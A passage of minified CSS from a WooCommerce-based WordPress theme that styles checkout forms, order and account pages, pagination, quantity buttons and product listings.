34px}.mkdf-woocommerce-page.woocommerce-checkout form.login>:first-child{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-checkout form.login p{margin:0}.mkdf-woocommerce-page.woocommerce-checkout form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page.woocommerce-checkout form.login .lost_password{display:block;margin:15px 0 0}.mkdf-woocommerce-page .woocommerce-checkout table *{font-weight:400!important;color:#555!important}.mkdf-woocommerce-page .woocommerce-checkout .col2-set:after,.mkdf-woocommerce-page .woocommerce-checkout .col2-set:before{content:'';display:table}.mkdf-woocommerce-page .woocommerce-checkout .col2-set:after{clear:both}.mkdf-woocommerce-page .woocommerce-checkout .col-1,.mkdf-woocommerce-page .woocommerce-checkout .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout .col-1 h3,.mkdf-woocommerce-page .woocommerce-checkout .col-2 h3{margin:8px 0 33px}.mkdf-woocommerce-page .woocommerce-checkout .col-1 p,.mkdf-woocommerce-page .woocommerce-checkout .col-2 p{margin:0}.mkdf-woocommerce-page .woocommerce-checkout .col-1 label:not(.checkbox),.mkdf-woocommerce-page .woocommerce-checkout .col-2 label:not(.checkbox){display:block;margin:0 0 5px}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:49%;margin-right:2%;float:left}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-last,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-last{margin-right:0}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-wide,.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row.notes,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-wide,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row.notes{width:100%}.mkdf-woocommerce-page .woocommerce-checkout .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page .woocommerce-checkout .create-account{margin:0 0 15px}.mkdf-woocommerce-page .woocommerce-checkout .create-account input,.mkdf-woocommerce-page .woocommerce-checkout .create-account label{display:inline-block;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout h3#order_review_heading{margin:18px 0}.mkdf-woocommerce-page .woocommerce-checkout table{padding:0;margin:23px 0 35px}.mkdf-woocommerce-page .woocommerce-checkout table tr{border:0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method{list-style:none;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li{margin:3px 0;padding:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total td{color:#000;font-family:"Cormorant Garamond",sans-serif;margin:25px 0;font-weight:500;letter-spacing:.01em;-ms-word-wrap:break-word;word-wrap:break-word;font-size:21px;line-height:1.19em;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total td a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total td a:hover{color:#d14031}.mkdf-woocommerce-page .woocommerce-checkout table td,.mkdf-woocommerce-page .woocommerce-checkout table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout table th{border:0;color:#000;font-family:"Cormorant Garamond",sans-serif;margin:25px 0;font-weight:500;letter-spacing:.01em;-ms-word-wrap:break-word;word-wrap:break-word;font-size:21px;line-height:1.19em;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table th a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .woocommerce-checkout table th a:hover{color:#d14031}.mkdf-woocommerce-page .woocommerce-checkout table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table .variation p{margin:0}.mkdf-woocommerce-page .woocommerce-checkout .select2-container{border-radius:0}.mkdf-woocommerce-page .woocommerce-checkout input[type=checkbox],.mkdf-woocommerce-page .woocommerce-checkout input[type=radio]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment{display:block;margin:20px 0 70px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul{list-style:none;margin:0 0 23px;padding:0}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li{padding:14px 0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li input,.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li label{display:inline-block;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.woocommerce-notice{padding:18px 20px;line-height:inherit}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{vertical-align:middle;margin:0 8px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper{margin-bottom:24px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce{display:block;margin:0 0 45px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>p{display:block;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>h2,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>header h2{display:block;margin:16px 0 25px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details{list-style:none;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li{padding:14px 0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li strong{color:#000;font-weight:400}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table td,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{border:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation p{margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses h3{margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses address{font-style:normal}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button),.woocommerce-page .mkdf-content a.added_to_cart,.woocommerce-page .mkdf-content a.button,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit),.woocommerce-page .mkdf-content input[type=submit],div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button),div.woocommerce a.added_to_cart,div.woocommerce a.button,div.woocommerce button[type=submit]:not(.mkdf-search-submit),div.woocommerce input[type=submit]{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:14px;line-height:2.857em;letter-spacing:.35em;font-weight:400;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:9px 27px 5px 32px;font-size:12px;color:#fff;background-color:#d14031;border:1px solid transparent;cursor:pointer;z-index:3}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover,.woocommerce-page .mkdf-content a.added_to_cart:hover,.woocommerce-page .mkdf-content a.button:hover,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit):hover,.woocommerce-page .mkdf-content input[type=submit]:hover,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover,div.woocommerce a.added_to_cart:hover,div.woocommerce a.button:hover,div.woocommerce button[type=submit]:not(.mkdf-search-submit):hover,div.woocommerce input[type=submit]:hover{color:#fff;background-color:#ad362a}.woocommerce-page .mkdf-content a.button.added,div.woocommerce a.button.added{display:none}.woocommerce .mkdf-new-product,.woocommerce .mkdf-onsale,.woocommerce .mkdf-sold{position:absolute;display:block;top:33px;width:75px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:10px;text-transform:uppercase;min-width:73px;height:30px;margin:0;padding:0 16px;color:#fff;line-height:33px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0)}.woocommerce .mkdf-onsale{left:0;background-color:#d14031}.woocommerce .mkdf-sold{left:0;background-color:#999}.woocommerce .mkdf-new-product{left:0;background-color:#282828}.woocommerce .product.outofstock .mkdf-onsale{left:calc(73px + 5px)}.woocommerce .product.outofstock .mkdf-new-product{left:calc(73px + 5px)}.woocommerce .product.outofstock.sale .mkdf-new-product{left:calc(73px + 5px + 73px + 5px)}.woocommerce .product.sale .mkdf-new-product{left:calc(73px + 5px)}.mkdf-woo-single-page .mkdf-single-product-content .mkdf-new-product,.mkdf-woo-single-page .mkdf-single-product-content .mkdf-onsale,.mkdf-woo-single-page .mkdf-single-product-content .mkdf-sold{left:10px}.mkdf-woo-single-page .mkdf-single-product-content .product.outofstock .mkdf-onsale{left:calc(10px + 73px + 5px)}.mkdf-woo-single-page .mkdf-single-product-content .product.outofstock .mkdf-new-product{left:calc(10px + 73px + 5px)}.mkdf-woo-single-page .mkdf-single-product-content .product.outofstock.sale .mkdf-new-product{left:calc(10px + 73px + 5px + 73px + 5px)}.mkdf-woo-single-page .mkdf-single-product-content .product.sale .mkdf-new-product{left:calc(10px + 73px + 5px)}.mkdf-woocommerce-page .woocommerce-error,.mkdf-woocommerce-page .woocommerce-info,.mkdf-woocommerce-page .woocommerce-message{position:relative;display:block;padding:20px 30px;margin:0 0 30px;line-height:50px;list-style:none;background-color:transparent;border:1px solid #e1e1e1}.mkdf-woocommerce-page .woocommerce-error>a,.mkdf-woocommerce-page .woocommerce-info>a,.mkdf-woocommerce-page .woocommerce-message>a{color:#555}.mkdf-woocommerce-page .woocommerce-error>a:hover,.mkdf-woocommerce-page .woocommerce-info>a:hover,.mkdf-woocommerce-page .woocommerce-message>a:hover{color:#000}.mkdf-woocommerce-page .woocommerce-error a,.mkdf-woocommerce-page .woocommerce-info a,.mkdf-woocommerce-page .woocommerce-message a{float:right}.mkdf-woocommerce-page .woocommerce-info .showcoupon{color:#555}.mkdf-woocommerce-page .woocommerce-info .showcoupon:hover{color:#000}.woocommerce-pagination{position:relative;display:inline-block;width:100%;vertical-align:top;margin:40px 0 0;clear:both;margin:0 0 21px}@media only screen and (max-width:1024px){.woocommerce-pagination{margin:0}}.woocommerce-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0;margin:0;list-style:none;text-align:center}.woocommerce-pagination ul li{position:relative;display:inline-block;vertical-align:middle;margin:0 6px}.woocommerce-pagination ul li a{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0;font-size:25px;width:30px;height:30px;line-height:24px;color:#999;border-radius:50%;background-color:transparent}.woocommerce-pagination ul li a:hover{color:#555}.woocommerce-pagination ul li.mkdf-pag-active a{color:#555;background-color:#fbf9f6}.woocommerce-pagination ul li.mkdf-pag-first,.woocommerce-pagination ul li.mkdf-pag-last,.woocommerce-pagination ul li.mkdf-pag-next,.woocommerce-pagination ul li.mkdf-pag-prev{margin:0 2px;top:4px}.woocommerce-pagination ul li.mkdf-pag-first a,.woocommerce-pagination ul li.mkdf-pag-last a,.woocommerce-pagination ul li.mkdf-pag-next a,.woocommerce-pagination ul li.mkdf-pag-prev a{font-size:25px}.woocommerce-pagination ul li.mkdf-pag-first a span,.woocommerce-pagination ul li.mkdf-pag-last a span,.woocommerce-pagination ul li.mkdf-pag-next a span,.woocommerce-pagination ul li.mkdf-pag-prev a span{display:block;line-height:inherit;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px)}.woocommerce-pagination ul li.mkdf-pag-first a span:before,.woocommerce-pagination ul li.mkdf-pag-last a span:before,.woocommerce-pagination ul li.mkdf-pag-next a span:before,.woocommerce-pagination ul li.mkdf-pag-prev a span:before{display:block;line-height:inherit}.woocommerce-pagination ul li span{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0;font-size:25px;width:30px;height:30px;line-height:24px;border-radius:50%;color:#555;background-color:#fbf9f6}.woocommerce-pagination ul li a.next,.woocommerce-pagination ul li a.prev{font-size:0;line-height:0;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.woocommerce-pagination ul li a.next:before,.woocommerce-pagination ul li a.prev:before{display:block;font-family:ElegantIcons;font-size:25px;line-height:26px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-pagination ul li a.prev{margin-right:-10px}.woocommerce-pagination ul li a.prev:before{content:"\34"}.woocommerce-pagination ul li a.next{margin-left:-10px}.woocommerce-pagination ul li a.next:before{content:"\35"}@media only screen and (max-width:1024px){.woocommerce-pagination ul{margin-bottom:130px;display:block}}.woocommerce-page .mkdf-content .mkdf-quantity-buttons,div.woocommerce .mkdf-quantity-buttons{position:relative;display:inline-block;vertical-align:middle;font-family:"Josefin Sans",sans-serif;font-weight:300}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{display:inline-block;vertical-align:middle;color:#999;background-color:transparent;text-align:center;-webkit-user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input{position:relative;height:50px;min-width:100px;padding:3% 0 0 0;margin:0;line-height:50px;outline:0;border:1px solid #e1e1e1;font-size:17px;color:#555;z-index:3}@media only screen and (max-width:480px){.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input{border:1px solid transparent!important}}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{position:absolute;top:50%;right:0;width:25px;height:25px;line-height:23px;cursor:pointer;-webkit-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;z-index:5;font-size:20px}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus:before,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus:before,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus:before,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus:before{display:block;line-height:25px}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus:hover,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus:hover,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus:hover,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus:hover{color:#d14031}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{text-align:left;-webkit-transform:translate(-8px,-50%);-ms-transform:translate(-8px,-50%);transform:translate(-8px,-50%)}@media only screen and (max-width:480px){.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{-webkit-transform:translate(-18px,-50%);-ms-transform:translate(-18px,-50%);transform:translate(-18px,-50%);font-size:18px}}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus{text-align:right;-webkit-transform:translate(-70px,-50%);-ms-transform:translate(-70px,-50%);transform:translate(-70px,-50%)}@media only screen and (max-width:480px){.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus{-webkit-transform:translate(-60px,-50%);-ms-transform:translate(-60px,-50%);transform:translate(-60px,-50%);font-size:18px}}.woocommerce-page .mkdf-content .coupon input[type=text],div.woocommerce .coupon input[type=text]{width:200px}.mkdf-woocommerce-page .woocommerce-ordering,.mkdf-woocommerce-page .woocommerce-result-count{display:inline;width:50%;margin:0 0 50px;float:left}.mkdf-woocommerce-page .woocommerce-result-count{line-height:50px;font-weight:500}.mkdf-woocommerce-page .woocommerce-ordering{text-align:right}.mkdf-woocommerce-page .woocommerce-ordering .orderby{width:auto;min-width:256px;margin:0;text-align:initial}.mkdf-woocommerce-page .woocommerce-ordering>.select2{text-align:left;margin:0}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .select2-container--default{width:100%!important;margin:0 0 25px}.woocommerce .star-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.woocommerce .star-rating:before{content:"\e033\e033\e033\e033\e033";color:#999}.woocommerce .star-rating span{position:absolute;top:0;left:0;overflow:hidden;width:99%!important}.woocommerce .star-rating span:before{content:"\e033\e033\e033\e033\e033";color:#d14031}.mkdf-woocommerce-page .mkdf-content .variations{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.mkdf-woocommerce-page .mkdf-content .variations tr{display:block;border:0;margin:0;padding:0 0 12px}.mkdf-woocommerce-page .mkdf-content .variations tr:last-child{margin:0}.mkdf-woocommerce-page .mkdf-content .variations td{padding:0;text-align:initial}.mkdf-woocommerce-page .mkdf-content .variations td.label{padding-right:10px;display:none}.mkdf-woocommerce-page .mkdf-content .variations td.value{white-space:nowrap}.mkdf-woocommerce-page .mkdf-content .variations td.value select{width:auto;min-width:219px;margin:0}.mkdf-woocommerce-page .mkdf-content .variations td.value .select2-container--default{margin:0}.mkdf-woocommerce-page .mkdf-content .variations .reset_variations{margin:0 0 0 15px;color:#000;position:absolute;font-size:0}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap{margin:0}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation{margin:0}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation .woocommerce-variation-description>p:first-child{margin-top:20px}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation .woocommerce-variation-description>p:last-child{margin-bottom:36px}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation .woocommerce-variation-price{display:none}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation .woocommerce-variation-price .price{margin:12px 0 39px}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation .woocommerce-variation-availability p{font-weight:400;margin:0 0 16px;color:#555}.mkdf-woocommerce-page .mkdf-content table.group_table{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.mkdf-woocommerce-page .mkdf-content table.group_table tbody{display:block}.mkdf-woocommerce-page .mkdf-content table.group_table tr{display:block;border:0;margin:0;padding:0 0 2px}.mkdf-woocommerce-page .mkdf-content table.group_table td{padding:0 17px 10px 0;text-align:left}.mkdf-woocommerce-page .mkdf-content table.group_table td.price{display:table-cell;vertical-align:middle}.mkdf-woocommerce-page .mkdf-content table.group_table td:last-child{padding:0 0 10px}@media only screen and (max-width:768px){.mkdf-woocommerce-page .mkdf-content table.group_table td{width:100%!important;display:block!important}}.mkdf-woocommerce-page .mkdf-content table.group_table .mkdf-quantity-buttons{margin:0}.mkdf-woocommerce-page .mkdf-content table.group_table a{color:#555}.mkdf-woocommerce-page .mkdf-content table.group_table a:hover{color:#000}.mkdf-woocommerce-page .mkdf-content table.group_table a.product_type_variable{color:#fff}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{position:relative;display:inline-block;vertical-align:middle;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{width:30%;padding:0 15px 0 0}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:0 15px 0 0;margin:0;list-style:none;border-right:1px solid #e1e1e1}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 18px}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{width:70%;padding:0 0 0 30px}.mkdf-woocommerce-page.woocommerce-account .woocommerce{margin:0 0 45px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login{margin:0 0 34px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login .woocommerce-form-login__submit{margin-left:20px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login p.mkdf-login-form-text{margin:0 0 7px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login .lost_password{display:block;margin:15px 0 0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account label{display:block;margin:0 0 5px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account fieldset>legend{display:block;color:#000;margin:0 0 10px}.mkdf-woocommerce-page.woocommerce-account .woocommerce>p{display:block;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-account .woocommerce>h2,.mkdf-woocommerce-page.woocommerce-account .woocommerce>header h2{display:block;margin:16px 0 25px}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td,.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{border:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions{text-align:right}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses h3{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses address{font-style:normal}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce>h2{font-size:30px;line-height:40px;margin:0 0 25px}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login{margin:0}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label:not(.inline){display:block;margin:14px 0;color:#000;font-size:18px;line-height:38px}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label.inline{position:relative;display:inline-block;vertical-align:middle;margin:23px 0 0}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p input.button{margin:23px 0 0}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form>:first-child{margin:0 0 25px}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form p{margin:0}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form label{display:block;margin:0 0 5px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce{margin:0 0 45px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order{display:block;margin:0 0 60px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order>p:not(.form-row){display:block;margin:0 0 7px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first,.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first label,.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last label{display:block;margin:14px 0;color:#000;font-size:18px;line-height:38px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .button{margin:13px 0 0}.cross-sells,.mkdf-content .woocommerce,.mkdf-pl-main-holder,.related.products,.upsells.products{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-main-holder{margin:0 0 22px}.mkdf-woo-pl-info-on-image-hover .mkdf-pl-main-holder{margin:0 0 50px}ul.products{list-style:none;margin:0 -15px;clear:both}ul.products>.product{position:relative;display:inline-block;vertical-align:middle;float:left;margin:0 0 30px;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.touch ul.products>.product{cursor:pointer}ul.products>.product:hover .mkdf-pl-inner .mkdf-pl-text{opacity:1}ul.products>.product .mkdf-product-list-title{margin:3px 0}ul.products>.product .mkdf-pl-author-holder{line-height:17px}ul.products>.product .mkdf-pl-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:-13px 0 0;display:none}ul.products>.product .mkdf-pl-author-holder a{margin-top:1px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999}ul.products>.product .mkdf-pl-author-holder a:hover{color:#d14031}ul.products>.product .price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:14px 0 0;line-height:1;color:#000;color:#343434;font-size:19px;margin:7px 0 0}ul.products>.product .price *{font-size:inherit;line-height:inherit}ul.products>.product .price del{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#999}ul.products>.product .price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 8px 0 0;text-decoration:none}ul.products>.product .added_to_cart,ul.products>.product .button{margin:0!important;background:0 0!important;padding:0!important;display:inline;text-align:center;z-index:200;padding:4px 0!important;background-repeat:no-repeat!important;background-image:-o-linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;background-image:linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;-webkit-transition:.6s cubic-bezier(.215,.61,.355,1)!important;-o-transition:.6s cubic-bezier(.215,.61,.355,1)!important;transition:.6s cubic-bezier(.215,.61,.355,1)!important;background-size:0 100%!important}ul.products>.product .added_to_cart.mkdf-hovered,ul.products>.product .added_to_cart:hover,ul.products>.product .button.mkdf-hovered,ul.products>.product .button:hover{background-size:100% 100%!important}ul.products>.product .button.added{display:none}ul.products>.product .mkdf-pl-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .mkdf-pl-inner .mkdf-pl-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .mkdf-pl-inner .mkdf-pl-image img{display:block;width:100%}ul.products>.product .mkdf-pl-inner 